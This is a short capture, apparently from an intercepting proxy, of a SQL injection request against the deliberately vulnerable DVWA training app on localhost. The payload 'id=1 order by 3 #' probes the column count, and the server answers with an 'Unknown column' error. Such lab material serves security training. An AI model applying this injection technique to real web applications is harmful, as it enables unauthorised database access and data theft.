 Go Cancel < | ▾ > | ▾
Request
Raw Params Headers Hex
POST /DVWA-master/vulnerabilities/sqli/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost/DVWA-master/vulnerabilities/sqli/
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
Connection: close
Cookie: security=medium; Phpstorm-da0128c6=8686f169-5769-401c-a557-13b58accd387;
PHPSESSID=467n931960f087ednehg36qia3
Upgrade-Insecure-Requests: 1
id=1 order by 3 #&Submit=Submit
Response
Raw Headers Hex XML Render
HTTP/1.1 200 OK
Date: Fri, 31 May 2019 13:03:15 GMT
Server: Apache/2.4.34 (Unix) OpenSSL/1.0.2p PHP/5.6.38 mod_perl/2.0.8-dev Perl/v5.16.3
X-Powered-By: PHP/5.6.38
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 47
Connection: close
Content-Type: text/html; charset=UTF-8
<pre>Unknown column '3' in 'order clause'</pre>